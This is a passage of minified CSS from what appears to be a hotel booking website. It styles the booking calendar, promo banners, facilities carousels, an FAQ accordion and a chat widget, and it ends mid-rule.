.calendar-b__data{display:block}.calendar-b_booking-search.error .calendar-b__data{border-color:#e4002b}@media (hover:none){.calendar-b__date:hover{background:#f3f3f3;border-color:#ddd}.calendar-b__date.inRange:hover{background:#eef8ff;border-color:#95c5e8}.calendar-b__date.unavailable:hover,.calendar-b__date.unavailable_check-in:hover,.calendar-b__date.unavailable_select:hover{background:#e4e4e4;border-color:#ddd}.calendar-b__date.selected:hover{background:#d8eeff;border-color:#95c5e8}.calendar-b__date.disabled:hover{background:#f3f3f3;border-color:#ddd}}@media only screen and (max-width:1239.98px){.calendar-b__button-apply,.calendar-b__datepickers,.calendar-b__intro{display:none}.calendar-b__button-toggle{display:block}.calendar-b.expanded .calendar-b__intro{display:flex}.calendar-b.expanded .calendar-b__button-apply_top,.calendar-b.expanded .calendar-b__datepickers{display:block}.calendar-b.expanded .calendar-b__button-toggle{display:none}.calendar-b_booking-search .calendar-b__data{left:auto;right:0;width:1004px}}@media only screen and (max-width:1043.98px){.calendar-b__head-a-text{font-size:13px}.calendar-b__cloud{left:15px;right:auto}.calendar-b__date-price{font-size:9px}.calendar-b_booking-search .calendar-b__data{bottom:0;left:0;margin:0;position:fixed;right:auto;top:auto;width:100%}.calendar-b_booking-search .calendar-b__datepicker{margin:0 0 0 1px}.calendar-b_booking-search .calendar-b__datepicker-head{font-size:15px}.calendar-b_booking-search .calendar-b__button-close{display:flex}.calendar-b_booking-search.expanded .calendar-b__overlay{display:block}}@media only screen and (max-width:767.98px){.calendar-b__head{padding:11px 15px}.calendar-b__intro{font-size:13px;margin-top:3px}.calendar-b__grid_1{display:block}.calendar-b__grid_1>.calendar-b__grid-item{margin:0;padding:0}.calendar-b__datepickers{padding:15px 0 0}.calendar-b__datepickers-inner{display:block}.calendar-b__datepicker{margin:0 -1px -1px;width:auto}.calendar-b__datepicker_1{display:none}.calendar-b__date{height:50px}.calendar-b__date-price{font-size:9px}.calendar-b__date_legend{height:32px}.calendar-b__nav-button_prev{left:10px}.calendar-b__nav-button_next{right:10px}.calendar-b__button-toggle-link{margin-top:10px;width:100%}.calendar-b__button-apply{max-height:0}.calendar-b__button-apply-link{width:100%}.calendar-b__notice{padding:6px 10px}.calendar-b__notice-button-close{display:flex}.calendar-b__legend{display:none;padding:10px 0 5px 15px}.calendar-b__legend-list{margin-left:0;overflow:auto}.calendar-b__legend-item{flex-shrink:0;margin:0 15px 5px 0;width:180px}.calendar-b__legend-caption{font-size:12px;margin-left:12px}.calendar-b.selected .calendar-b__button-apply{max-height:none}.calendar-b.expanded .calendar-b__button-apply_top{display:none}.calendar-b.expanded .calendar-b__button-apply_bottom,.calendar-b.expanded .calendar-b__legend{display:block}}@media only screen and (max-width:340px){.calendar-b__date{font-size:14px;height:46px}.calendar-b__date-price{font-size:8px}.calendar-b__date_legend{height:32px}}@keyframes calendar-date-highlight{0%{background:#e4e4e4;border-color:#ddd}50%{background:#fee;border-color:#c77373}to{background:#e4e4e4;border-color:#ddd}}@keyframes calendar-cloud-blinking{0%,to{transform:scale(1)}50%{transform:scale(1.2)}}.offer-card{padding-bottom:60px;padding-top:70px}.offer-card__header{margin-bottom:35px}@media only screen and (max-width:1043.98px){.offer-card__header{margin-bottom:20px}}@media only screen and (max-width:767.98px){.offer-card__header{margin-bottom:15px}}.offer-card__title{font-size:60px;font-weight:300;line-height:1.3}@media only screen and (max-width:1239.98px){.offer-card__title{font-size:44px}}@media only screen and (max-width:1043.98px){.offer-card__title{font-size:34px}}@media only screen and (max-width:767.98px){.offer-card__title{font-size:26px;font-weight:400}}.offer-card__title h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}.offer-card__document{font-weight:700;margin-bottom:20px}.offer-card__details-item{margin-bottom:5px}.offer-card__details-caption{font-weight:700}.offer-card__status{margin-top:40px}.offer-card__status-label{background:#e4002b;border:1px solid #e4002b;color:#fff;display:inline-block;font-size:18px;font-weight:400;line-height:1.5;padding:13px 50px;position:relative;text-align:center;transition:.3s linear;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;vertical-align:top;white-space:nowrap}.offer-card_padding-1{padding-top:40px}@media only screen and (max-width:1043.98px){.offer-card{padding-bottom:40px;padding-top:50px}.offer-card_padding-1{padding-top:70px}}@media only screen and (max-width:767.98px){.offer-card{padding-bottom:30px;padding-top:40px}.offer-card_padding-1{padding-top:70px}}.post-card{padding-bottom:60px;padding-top:70px}.post-card__header{margin-bottom:35px}.post-card__title{font-size:60px;font-weight:300;line-height:1.3}.post-card__title h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}.post-card__tags{margin-top:40px}.post-card__posts{margin-top:60px}.post-card_padding-1{padding-top:40px}@media only screen and (max-width:1239.98px){.post-card__title{font-size:44px}.post-card_padding-1{padding-top:70px}}@media only screen and (max-width:1043.98px){.post-card{padding-bottom:40px;padding-top:50px}.post-card__header{margin-bottom:20px}.post-card__title{font-size:34px}.post-card_padding-1{padding-top:70px}}@media only screen and (max-width:767.98px){.post-card{padding-bottom:30px;padding-top:40px}.post-card__container .posts__data{margin:0 -20px;padding:0 20px}.post-card__header{margin-bottom:15px}.post-card__title{font-size:26px;font-weight:400}.post-card__info-part_1{flex-direction:column;justify-content:flex-start}.post-card_padding-1{padding-top:70px}}.news{position:relative}.news__grid_1{display:flex;flex-wrap:wrap;gap:20px 20px;overflow:hidden}.news__grid_1 .news__grid-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;width:calc(25% - 15px)}.news .owl-carousel{margin-left:0;row-gap:0}.news .owl-carousel .owl-stage-outer{overflow:visible;width:100%}.news .owl-carousel .owl-stage{display:flex}.news .owl-carousel .owl-item{display:flex;flex-grow:0;flex-shrink:0}.news .owl-carousel .owl-item .news__grid-item{margin-bottom:0;padding-left:0;width:100%}.news .owl-carousel .news__grid-item:nth-child(n+5){display:none}@media only screen and (max-width:1043.98px){.news__grid_1 .news__grid-item{width:calc(50% - 10px)}.news .owl-carousel .news__grid-item:nth-child(n+3){display:none}}@media only screen and (max-width:767.98px){.news{overflow:hidden}.news__grid_1{gap:12px 12px;overflow:visible}.news__grid_1 .news__grid-item{width:100%}.news .owl-carousel{margin-left:0;padding-right:12px;row-gap:0}.news .owl-carousel:has(.owl-dots.disabled){padding-right:0}.news .owl-carousel .news__grid-item:nth-child(n+2),.news .owl-carousel .owl-nav{display:none}.news .owl-carousel .owl-dots{width:calc(100% + 12px)}}.bonus-programs__head{margin-bottom:36px}.bonus-programs__title{margin-bottom:6px}.bonus-programs__intro{color:#82807e;font-size:18px}.bonus-programs__description{font-size:14px;margin-top:5px}.bonus-programs__grid_1{display:flex;flex-wrap:wrap;margin-left:-20px}.bonus-programs__grid_1>.bonus-programs__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:20px;padding-left:20px;width:50%}.bonus-programs__grid_2{display:flex;flex-wrap:wrap;margin-left:-20px}.bonus-programs__grid_2>.bonus-programs__grid-item{flex-grow:0;margin-bottom:20px;padding-left:20px;width:25%}.bonus-programs__button-more{margin-bottom:25px;text-align:center}@media only screen and (max-width:1043.98px){.bonus-programs__grid_2>.bonus-programs__grid-item{width:50%}}@media only screen and (max-width:767.98px){.bonus-programs__head{margin-bottom:30px}.bonus-programs__intro{font-size:16px}.bonus-programs__grid_1{display:block;margin-left:0}.bonus-programs__grid_1>.bonus-programs__grid-item{padding-left:0;width:auto}.bonus-programs__grid_2{display:block;margin-left:0}.bonus-programs__grid_2>.bonus-programs__grid-item{padding-left:0;width:auto}}.bonus-requests__head{margin-bottom:40px}.bonus-requests__table-cell_1-1{width:30%}.bonus-requests__table-cell_1-2,.bonus-requests__table-cell_1-3{width:20%}.bonus-requests__table-cell_1-4{width:30%}.bonus-requests__item-title-link{color:inherit}.bonus-requests__item-state{font-weight:700;padding-left:30px;position:relative}.bonus-requests__item-state-icon{stroke:currentColor;color:#b0b0b0;font-size:16px;left:0;position:absolute;top:.2em}.bonus-requests__item-state_done .bonus-requests__item-state-icon{color:#29ab5f}@media (max-width:767px){.bonus-requests__head{margin-bottom:20px}.bonus-requests__item-caption{color:#656361}.bonus-requests__item-value{font-weight:600}}.bonus-program__button-back{margin-bottom:36px}.bonus-program__head{margin-bottom:44px}.bonus-program__title{font-size:60px;font-weight:300;line-height:1}.bonus-program__logo-img{max-height:80px;vertical-align:top}.bonus-program__text{margin-bottom:40px}.bonus-program__grid_1{display:flex}.bonus-program__grid_1 .bonus-program__grid-item_2{margin-left:auto}.bonus-program__form{max-width:340px}.bonus-program__form-item{position:relative}.bonus-program__form-item_captcha,.bonus-program__form-item_submit{margin-top:20px}.bonus-program__form-caption{line-height:1.3;margin-bottom:10px}.bonus-program__form-card{background:#f4f4f4;margin-bottom:16px;padding:16px}.bonus-program__form-card .form-control{padding-right:90px}.bonus-program__form-card .bonus-program__form-button-submit{position:absolute;right:0;top:0}.bonus-program__form-exchanger{display:flex}.bonus-program__form-exchanger .bonus-program__form-item{flex-grow:1}.bonus-program__form-exchanger-separator{font-size:14px;margin:0 10px;padding:48px 0 0;position:relative}.bonus-program__form-exchanger-separator-icon{display:block}.theme-a .bonus-program__form-card{background:hsla(0,0%,100%,.1)}@media (max-width:1240px){.bonus-program__logo-img{max-height:50px}.bonus-program__grid-item_2{padding-top:10px}}@media (max-width:767px){.bonus-program__button-back{margin-bottom:20px}.bonus-program__grid_1{flex-direction:column}.bonus-program__grid_1 .bonus-program__grid-item_1{order:1}.bonus-program__grid_1 .bonus-program__grid-item_2{margin:0 0 20px;padding-top:0}.bonus-program__head{margin-bottom:30px}.bonus-program__title{font-size:40px}.bonus-program__form{max-width:none}.bonus-program__form-card{margin-left:-20px;margin-right:-20px;padding:16px 20px}}.notice-top{background:#000;color:#fff;font-size:16px;max-height:0;overflow:hidden;position:relative;text-align:center;z-index:1100}.notice-top__inner{color:inherit;display:block;text-decoration:none}.notice-top__text{padding:5px 15px}.notice-top__text a{text-decoration:underline}.notice-top__text a:hover{text-decoration:none}.notice-top__button-close{color:inherit;display:flex;font-size:16px;margin-top:-.5em;position:absolute;right:15px;top:50%;transition:all .2s ease}.notice-top__button-close:hover{color:inherit;transform:scale(1.2)}.notice-top__button-close-icon{fill:none;stroke:currentColor;stroke-width:1.4}@media (min-width:1240px){.notice-top{display:block}.notice-top.mobile{display:none}}@media (max-width:1240px){.notice-top{display:none}.notice-top.mobile{display:block}}.notice-top_1{background:#01774a url(/images/_src/bg1-1.png) no-repeat 50% 50%/auto 100%;font-size:18px;line-height:1.4;padding-left:80px;padding-right:80px}.notice-top_1 .notice-top__picture{align-items:center;display:flex;height:100%;left:15px;max-width:58px;position:absolute;top:0}.notice-top_1 .notice-top__picture-img{vertical-align:top}.notice-top_1 .notice-top__text a{color:inherit;opacity:.6;text-decoration:none}.notice-top_1 .notice-top__text a:hover{opacity:1}.notice-top_black-friday{background:url(/images/_src/promo/black-friday/1-1.svg) no-repeat 0 0/auto 100%,url(/images/_src/promo/black-friday/1-2.svg) no-repeat 100% 0/auto 100% #060b0e;display:block}.notice-top_black-friday .notice-top__text-item_special{display:none}.notice-top_black-friday-special{background-color:beige;color:#2b2a29}.notice-top_black-friday-special .notice-top__text-item{display:none}.notice-top_black-friday-special .notice-top__text-item_special{display:block}.notice-top_black-friday-special .notice-top__button-close{color:inherit}.notice-top_trip-sea{background:#e4002b;display:block}.notice-top_trip-sea .notice-top__text{align-items:center;display:flex;justify-content:center;padding-left:20px;padding-right:20px;white-space:nowrap}.notice-top_trip-sea .notice-top__text-item{position:relative}.notice-top_trip-sea .notice-top__text-item_aside{font-size:15px;position:relative}.notice-top_trip-sea .notice-top__text-item_main{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:26px;font-weight:700;line-height:1.2;margin:0 70px}.notice-top_birthday-17{background:#e4002b;display:block}.notice-top_birthday-17:before{background:url(/images/_src/fortune/bg2-2.png) repeat 50% 0;content:"";display:block;height:100%;left:0;opacity:.6;position:absolute;top:0;width:100%}.notice-top_birthday-17 .notice-top__inner{position:relative}.notice-top_shown{max-height:none}a.notice-top__inner:hover{color:inherit;opacity:.9;text-decoration:none}.theme-noLayout .notice-top{display:none}@media only screen and (max-width:1400px){.notice-top_black-friday{background-position:-100px 0,100% 0}}@media only screen and (max-width:1239.98px){.notice-top_black-friday .notice-top__text{padding-left:130px}.notice-top_trip-sea .notice-top__text-item{position:relative}.notice-top_trip-sea .notice-top__text-item_aside{font-size:15px;position:relative}.notice-top_trip-sea .notice-top__text-item_main{font-size:24px;margin:0 60px}}@media only screen and (max-width:1043.98px){.notice-top{font-size:14px}.notice-top__text{padding:5px 15px}.notice-top_black-friday{background-image:none}.notice-top_black-friday .notice-top__text{padding-left:15px}.notice-top_trip-sea .notice-top__text{display:block;text-align:center;white-space:normal}.notice-top_trip-sea .notice-top__text-item_aside:first-child{display:none}.notice-top_trip-sea .notice-top__text-item_main{font-size:20px;margin:0}.notice-top_birthday-17:before{display:none}}@media only screen and (max-width:767.98px){.notice-top__button-close{margin-top:0;right:10px;top:10px}.notice-top__button-close-icon{stroke-width:1.6}.notice-top_1{padding-left:0;padding-right:0}.notice-top_1 .notice-top__picture{height:auto;left:0;margin:0 auto 5px;max-width:58px;position:relative;top:15px}.notice-top_trip-sea .notice-top__text-item_aside{font-size:14px}.notice-top_trip-sea .notice-top__text-item_aside:first-child{display:none}.notice-top_trip-sea .notice-top__text-item_main{font-size:16px;margin:0}}@media print{.notice-top,.notice-top.mobile{display:none}}.d-facilities{display:block}.facilitty_sections .carousel{background:#222}.facilitty_sections .carousel-cell{align-items:center;display:flex;justify-content:center;margin-right:10px;width:100%}.facilitty_sections .carousel-cell:before{background:none}.facilitty_sections .carousel.is-fullscreen .carousel-cell{height:100%}.facilitty_sections .carousel-cell-image{display:block;max-height:100%}.facilities__header{font-size:20px;font-weight:400;line-height:1.4;margin-bottom:30px}.facilities__description{font-size:16px;line-height:1.5}.header__facilities{font-size:60px;font-weight:300;line-height:1.2}.header__facilities h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (max-width:1043.98px){.header__facilities{font-size:44px;margin-bottom:6px;text-align:left}}@media only screen and (max-width:575.98px){.header__facilities{font-size:34px}}.hotel__facilities,.hotel__facilities .container{position:relative}.hotel__facilities .tabs{margin:10px 0 20px;padding:0}.hotel__facilities .tab-content{max-height:0;overflow:hidden}.hotel__facilities .tab-content .item_facilities img{display:none}.hotel__facilities .tab-content.current{max-height:none;overflow:visible}.hotel__facilities .tab-content.current .item_facilities img{display:block}.hotel__facilities .facilities__content__block{margin-right:30px;width:285px}.hotel__facilities .slider__block{width:883px}.hotel__facilities_1 .header__facilities{margin-bottom:35px;text-align:center}.item_facilities{height:400px;overflow:hidden;position:relative}.item_facilities img{height:100%;-o-object-fit:cover;object-fit:cover;transition:transform .3s ease;width:100%}.item_facilities--card:before{background:url(/images-static/bg7-1.svg) no-repeat 50% 0/100% 100%;content:"";height:40px;left:0;opacity:0;position:absolute;top:-24px;transition:opacity .3s ease,top .3s ease;width:100%}.item_facilities:hover .item_facilities--card:before{opacity:1;top:-34px}.item_facilities:hover img{transform:scale(1.1)}.item_facilities--card{background:#fff;bottom:11px;display:block;left:11px;padding:20px;position:absolute;right:11px}.item_facilities--card,.item_facilities--card:focus,.item_facilities--card:hover{color:#2b2a29;text-decoration:none}.item_facilities--card .header{display:flex;flex-wrap:wrap;font-size:18px;justify-content:space-between;line-height:1.3;margin-bottom:15px}.item_facilities--card .header .big{color:#2b2a29;font-size:18px;text-transform:uppercase}.item_facilities--card .header .small{font-size:12px}.item_facilities--card .header .small span{display:block}.item_facilities--card .description{font-size:12px;line-height:14px;max-height:44px;overflow:hidden;position:relative}.item_facilities--card .description:after{background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff),linear-gradient(90deg,hsla(0,0%,100%,0),#fff);content:"";display:block;height:17px;position:absolute;right:0;top:28px;width:60px}.item_facilities--arrow{background:url([data-uri]);bottom:1px;height:12px;position:absolute;right:0;width:12px}.facilities .container{position:relative}.facilities__groups{display:flex;flex-wrap:wrap;margin-left:-16px}.facilities__group{flex-grow:0;margin-bottom:44px;padding-left:16px;width:50%}.facilities__group:last-child{margin-bottom:0}.facilities__group:has(.owl-dots) .owl-nav-button-a{transform:translateY(-14px)}.facilities__group_width-2{width:50%}.facilities__group_width-4{width:100%}.facilities__group-header{margin-bottom:30px}.facilities__group-title{font-size:24px;font-weight:400;line-height:1.3}.facilities__group-text{font-size:16px;font-weight:400;line-height:1.5;margin-top:6px}.facilities__group_item-width-2 .item_facilities--card{left:auto;max-width:266px}@media only screen and (max-width:1239.98px){.item_facilities--card:before{display:none}.facilities__group_item-width-2 .item_facilities--card{max-width:217px}}@media only screen and (max-width:1043.98px){.facilities__group_item-width-2 .item_facilities--card{left:11px;max-width:none}}@media only screen and (max-width:767.98px){.hotel__facilities{overflow:hidden}.hotel__facilities .owl-carousel{padding-right:12px}.hotel__facilities .owl-stage-outer{overflow:visible}.hotel__facilities .owl-nav{display:none}.hotel__facilities .owl-dots{width:calc(100% + 12px)}.facilities__groups{display:block;margin-left:0;padding-bottom:5px}.facilities__group{margin-bottom:35px;padding-left:0;width:auto}.facilities__group-header{margin-bottom:30px}.facilities__group-text{font-size:16px;line-height:1.4}}.accordeon{font-size:18px;font-weight:300;line-height:1.4}.accordeon__grid_1{display:flex;margin-left:-40px}.accordeon__grid_1 .accordeon__grid-item{flex-grow:0;padding-left:40px}.accordeon__grid_1 .accordeon__grid-item_1{width:30%}.accordeon__grid_1 .accordeon__grid-item_2{width:70%}.accordeon__grid_2{display:flex;margin-left:-40px}.accordeon__grid_2 .accordeon__grid-item{flex-grow:0;padding-left:40px}.accordeon__grid_2 .accordeon__grid-item_1{width:38%}.accordeon__grid_2 .accordeon__grid-item_2{width:62%}.accordeon__menu{padding-top:12px}.accordeon__menu-item{font-size:20px;font-weight:400;line-height:1.33;margin-bottom:20px}.accordeon__menu-item-link{color:#aaa;text-decoration:none}.accordeon__menu-item-link:hover{color:#2b2a29;text-decoration:none}.accordeon__menu-item.active .accordeon__menu-item-link{color:#2b2a29}.accordeon__menu-btn-more{font-weight:400}.accordeon__menu-btn-more-link{color:#c23634}.accordeon__group{display:none}.accordeon__group.active{display:block}.accordeon__list{display:flex;flex-direction:column;position:relative}.accordeon__item{border-bottom:1px solid rgba(0,0,0,.075)}.accordeon__item:last-child{border-bottom:0}.accordeon__header{align-items:center;display:flex;justify-content:space-between}.accordeon__title-sub{font-size:18px;font-weight:700;margin-bottom:8px;text-transform:uppercase}.accordeon__search{position:relative;top:0;width:38%}.accordeon__search-form{position:relative}.accordeon__search-input-text{padding-right:40px}.accordeon__search-button{background:none;border:0;color:#2b2a29;display:flex;font-size:16px;margin-top:-.5em;padding:0;position:absolute;right:14px;top:50%}.accordeon__search-button:hover{opacity:.8}.accordeon__search-button-icon{display:none}.accordeon__search-button-icon:first-child{display:block}.accordeon__search-empty{display:none;text-align:center}.accordeon__search-example{display:flex;flex-wrap:wrap;font-size:14px;font-style:italic;font-weight:400;margin-left:-5px;margin-top:5px;position:absolute;top:100%}.accordeon__search-example-caption{margin-left:5px}.accordeon__search-example-item{cursor:pointer;margin-left:5px}.accordeon__search-example-item:hover{color:#e4002b}.accordeon__search-example-separator:last-child{display:none}.accordeon .highlight{background:#fff005}.accordeon__bubble{background:#f9f9f9;border:1px solid rgba(0,0,0,.05);border-radius:5px;bottom:100%;box-shadow:0 0 10px rgba(0,0,0,.08);color:#2b2a29;margin-bottom:15px;min-width:250px;padding:15px 20px;position:absolute;right:0;text-align:right}.accordeon__bubble:before{content:"";display:block;height:15px;left:0;position:absolute;top:100%;width:100%}.accordeon__bubble-title{font-size:17px;font-weight:400;margin-bottom:4px;white-space:nowrap}.accordeon__bubble-text{display:none;justify-content:flex-end}.accordeon__bubble-item{margin-left:6px;white-space:nowrap}.accordeon__bubble-item:first-child{margin-left:0}.accordeon__bubble-item:hover{color:#e4002b}.accordeon__button-toggle{align-items:center;background:#e4002b;border:0;border-radius:50%;box-shadow:0 0 15px rgba(0,0,0,.12);color:#fff;cursor:pointer;display:flex;height:60px;justify-content:center;transition:opacity .2s ease;width:60px}.accordeon__button-toggle-icon{font-size:24px}.accordeon__button-toggle:hover{background:#c51f28;color:#fff}.accordeon__button-toggle:hover .accordeon__bubble-title{font-weight:700}.accordeon__button-toggle:hover .accordeon__bubble-text{display:flex}.accordeon__button-close{align-items:center;background:none;border:0;color:#2b2a29;display:flex;font-size:16px;justify-content:center;padding:0;position:absolute;right:20px;top:20px}.accordeon__button-close:hover{opacity:.7}.accordeon__feedback{text-align:left}.accordeon__feedback .form-d__item_submit{margin-bottom:0}.accordeon_faq-a{font-size:20px}.accordeon_faq-a .accordeon__menu-item{margin-bottom:30px}.accordeon_faq-a .accordeon__menu.expandable .accordeon__menu-item:nth-child(n+9){display:none}.accordeon_faq-a .accordeon__menu.expanded .accordeon__menu-item:nth-child(n+9){display:block}.accordeon_faq-a .accordeon__menu.expanded .accordeon__menu-btn-more{display:none}.accordeon_faq-a .accordeon__grid_2 .accordeon__grid-item_1{padding-top:15px}.accordeon_helper{font-size:16px}.accordeon_helper .accordeon__button-toggle{bottom:15px;position:fixed;right:15px;z-index:10001}.accordeon_helper .accordeon__data{background:#fff;bottom:0;box-shadow:0 0 10px rgba(0,0,0,.1);display:none;padding:20px 25px;position:fixed;right:0;width:500px;z-index:10010}.accordeon_helper .accordeon__header{display:block}.accordeon_helper .accordeon__title{text-align:center}.accordeon_helper .accordeon__search{margin:26px 0 0;width:100%}.accordeon_helper .accordeon__scroll{max-height:500px;overflow:auto;scrollbar-width:thin}.accordeon_helper .accordeon__scroll::-webkit-scrollbar{width:6px}.accordeon_helper .accordeon__scroll::-webkit-scrollbar-track{background:#fff}.accordeon_helper .accordeon__scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,.3)}.accordeon_helper .accordeon__search-empty{margin-top:15px}.accordeon_helper.expanded .accordeon__button-toggle{opacity:0}.accordeon_helper.expanded .accordeon__data{display:block}.accordeon_helper-center .accordeon__bubble{bottom:0;left:100%;margin:0 0 0 15px;right:auto;text-align:left}.accordeon_helper-center .accordeon__bubble:before{height:100%;left:auto;right:100%;top:0;width:15px}.accordeon_helper-center .accordeon__button-toggle{margin-right:-30px;right:50%}.accordeon_searching .accordeon__menu-item{display:none}.accordeon_searching .accordeon__menu-item.found,.accordeon_searching .accordeon__menu-item.found-child{display:block}.accordeon_searching .accordeon__item{border-bottom:1px solid rgba(0,0,0,.075);display:none}.accordeon_searching .accordeon__item.found{display:block;order:-1}.accordeon_searching .accordeon__group{display:none}.accordeon_searching .accordeon__group.found .accordeon__item,.accordeon_searching .accordeon__group.found-child.active,.accordeon_searching .accordeon__group.found.active,.accordeon_searching .accordeon__search-button-icon{display:block}.accordeon_searching .accordeon__search-button-icon:first-child{display:none}.accordeon_searching-empty .accordeon__search-empty{display:block}@media only screen and (max-height:640px){.accordeon_helper .accordeon__scroll{max-height:400px}}@media only screen and (max-width:1043.98px){.accordeon__menu{padding-top:15px}.accordeon__menu-item{font-size:inherit}.accordeon__grid_1{margin-left:-30px}.accordeon__grid_1 .accordeon__grid-item{padding-left:30px}.accordeon__grid_2{margin-left:-30px}.accordeon__grid_2 .accordeon__grid-item{padding-left:30px}.accordeon__search{top:0;width:45%}.accordeon_helper{display:none}}@media only screen and (max-width:767.98px){.accordeon{font-size:16px}.accordeon__header{display:block}.accordeon__menu{margin-right:-20px;overflow:auto;padding-top:0}.accordeon__menu-list{display:flex}.accordeon__menu-item{margin-bottom:10px;margin-right:20px;white-space:nowrap}.accordeon__grid_1{display:block;margin-left:0}.accordeon__grid_1 .accordeon__grid-item{padding-left:0;width:auto}.accordeon__grid_2{display:block;margin-left:0}.accordeon__grid_2 .accordeon__grid-item{padding-left:0;width:auto}.accordeon__search-example{position:relative;top:0}.accordeon_faq-a .accordeon__menu{padding-bottom:15px}.accordeon_faq-a .accordeon__menu-item{margin-bottom:15px}.accordeon__search{margin-top:15px;width:100%}}.accordeon-a__sub-title,.accordeon-a__title{margin-bottom:30px}.accordeon-a__grid_1{display:flex;flex-wrap:wrap;margin-left:-30px}.accordeon-a__grid_1 .accordeon-a__grid-item{flex-grow:0;margin-bottom:30px;padding-left:30px;width:33.33%}.accordeon-a__list{padding-top:1px}.accordeon-a__item{margin-top:-1px}@media only screen and (max-width:1043.98px){.accordeon-a__grid_1 .accordeon-a__grid-item{width:50%}}@media only screen and (max-width:767.98px){.accordeon-a__grid_1{display:block;margin-left:0}.accordeon-a__grid_1 .accordeon-a__grid-item{padding-left:0;width:auto}}.chat-bot{font-size:15px;line-height:1.4}.chat-bot__button-close{align-items:center;background:rgba(0,0,0,.7);border:0;color:#fff;display:none;font-size:12px;justify-content:center;padding:3px;position:absolute;right:-1px;top:-1px;transition:all .2s ease;z-index:2}.chat-bot__button-close:hover{background:rgba(0,0,0,.5)}.chat-bot__feedback{text-align:left}.chat-bot__feedback .form-d__item_submit{margin-bottom:0}.chat-bot__data{bottom:0;display:flex;flex-direction:column;height:0;justify-content:flex-end;left:0;position:fixed;width:100%;z-index:1300}.chat-bot__data-container{padding-left:20px;padding-right:20px}.chat-bot__data-inner{background:#f9f9f9;border:1px solid rgba(0,0,0,.08);box-shadow:0 0 15px rgba(0,0,0,.1);margin:0 auto;position:relative}.chat-bot__question{border-bottom:1px solid rgba(0,0,0,.075);margin-bottom:10px;padding-bottom:12px}.chat-bot__question-title{font-size:17px;margin-bottom:6px}.chat-bot__question:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0}.chat-bot__dialog{max-height:0;overflow:hidden}.chat-bot__dialog-inner{background:#fff;border-bottom:1px solid rgba(0,0,0,.075)}.chat-bot__dialog-scroll{margin:0;max-height:700px;overflow:auto;scrollbar-width:thin}.chat-bot__dialog-scroll::-webkit-scrollbar{width:6px}.chat-bot__dialog-scroll::-webkit-scrollbar-track{background:#fff}.chat-bot__dialog-scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,.3)}.chat-bot__dialog-list{display:flex;flex-direction:column;padding:10px 15px;position:relative}.chat-bot__dialog-item{border-radius:4px;margin-bottom:5px;max-width:80%;padding:7px 15px;position:relative}.chat-bot__dialog-item:after{content:"";margin-top:-5px;position:absolute;top:50%}.chat-bot__dialog-item p{margin-bottom:5px}.chat-bot__dialog-item p:last-child{margin-bottom:0}.chat-bot__dialog-item .highlight{background:rgba(255,240,0,.3)}.chat-bot__dialog-item_user{background:#5b85ff;color:#fff;margin-left:auto;margin-right:10px}.chat-bot__dialog-item_user:after{border:5px solid transparent;border-left-color:#5b85ff;left:100%}.chat-bot__dialog-item_operator{background:#f5f5f5;margin-right:auto}.chat-bot__dialog-item_operator:after{border:5px solid transparent;border-right-color:#f5f5f5;right:100%}.chat-bot__dialog-item:last-child{margin-bottom:0}.chat-bot__input{padding:10px 15px 5px;position:relative}.chat-bot__input-form{display:flex}.chat-bot__input-text-outer{flex-grow:1;position:relative}.chat-bot__input-text-outer .btn-tooltip{margin-top:-10px;position:absolute;right:10px;top:50%}.chat-bot__input-text{border:1px solid rgba(0,0,0,.2);border-right:0;font-size:15px;height:40px;padding:0 12px;resize:none;width:100%}.chat-bot__input-text:focus{border-color:rgba(0,0,0,.4)}.chat-bot__input-button{border:0;overflow:hidden;padding:0 22px;white-space:nowrap}.chat-bot__input-button:before{animation:flare-3 4s linear infinite;background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,hsla(0,0%,100%,.38) 50%,hsla(0,0%,100%,0));content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.chat-bot__input-tooltip{font-size:13px;max-width:350px;z-index:1301}.chat-bot__input-error{color:#e4002b;display:none;font-size:14px;margin-top:3px}.chat-bot__input_invalid .chat-bot__input-error{display:block}.chat-bot__examples{display:flex;flex-wrap:wrap;font-size:14px;font-style:italic;margin-left:-6px;margin-top:3px}.chat-bot__examples-caption{margin-left:6px}.chat-bot__examples-item{display:flex;margin-left:6px}.chat-bot__examples-item:after{content:","}.chat-bot__examples-item:last-child:after{display:none}.chat-bot__examples-item-text{cursor:pointer}.chat-bot__examples-item-text:hover{color:#e4002b}.chat-bot__empty{display:none}.chat-bot.expanded .chat-bot__button-close{display:flex}.chat-bot.expanded .chat-bot__dialog{max-height:none;overflow:visible}@media only screen and (max-height:840px){.chat-bot__dialog-scroll{max-height:600px}}@media only screen and (max-height:740px){.chat-bot__dialog-scroll{max-height:500px}}@media only screen and (max-height:640px){.chat-bot__dialog-scroll{max-height:400px;max-height:calc(100vh - 150px)}}@media only screen and (max-width:1043.98px){.chat-bot{display:none}}.cities__grid_1{display:flex;flex-wrap:wrap;margin-left:-20px}.cities__grid_1 .cities__grid-item{flex-grow:0;margin-bottom:20px;padding-left:20px;width:25%}@media only screen and (max-width:1043.98px){.cities__grid_1 .cities__grid-item{width:50%}}@media only screen and (max-width:767.98px){.cities__grid_1{display:block;margin-left:0}.cities__grid_1 .cities__grid-item{padding-left:0;width:auto}}.cities-a__header-container{align-items:flex-end;display:flex;flex-wrap:wrap;gap:12px 0;justify-content:space-between}.cities-a__header-links{margin-right:auto}.cities-a__header-link.active{color:#e4002b}.cities-a__alphabet{bottom:-1px;position:relative}.cities-a__swiper{z-index:auto}.cities-a__swiper:has(.swiper-pagination) .cities-a__button{transform:translateY(-14px)}.cities-a__swiper-list{gap:14px 0;z-index:auto}.cities-a__swiper-slide{display:flex;flex-direction:column;height:auto!important}.cities-a__swiper:not(.cities-a__swiper_initialized) .cities-a__swiper-list{display:flex;flex-wrap:wrap;gap:30px 16px;height:auto!important;margin-top:0}.cities-a__swiper:not(.cities-a__swiper_initialized) 